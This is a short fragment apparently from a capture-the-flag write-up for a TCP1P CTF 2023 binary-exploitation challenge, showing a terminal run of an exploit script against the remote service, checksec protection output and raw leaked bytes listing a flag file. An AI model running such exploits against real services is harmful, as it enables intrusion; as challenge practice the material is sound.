 chall exploit.py flag.txt images README.md release
[$ ]stnaive¦Haoshoku¦ 勝 ~/Documents/ctf/latihan/write-ups/2023/TCP1PCTF2023/pwn/04message 》 python3 exploit.py REMOTE
[*] '/home/stnaive/Documents/ctf/latihan/write-ups/2023/TCP1PCTF2023/pwn/04message/chall'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[*] Loaded 5 cached gadgets for '/home/stnaive/Documents/ctf/latihan/write-ups/2023/TCP1PCTF2023/pwn/04message/chall'
b'Y`0\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x18\x00\x04.\x00U\x00\x00W`0\x00\x00\x00\x00\x00\x02\x00\x00\x
\x00\x03\x00\x00\x00\x00\x00\x00\x00`\x00\x08flag-3462d01f8e1bcc0d8318c4ec420dd482a82bd8b650d1e43bfc4671cf9856ee90.txt\x
(\x00\x08run_challenge.sh\x00\x00\x00\x00\x00\xe1_0\x00\x00\x00\x00\x00\x05\x00\x00\x00\x00\x00\x00\x00 \x00\x08chall\x0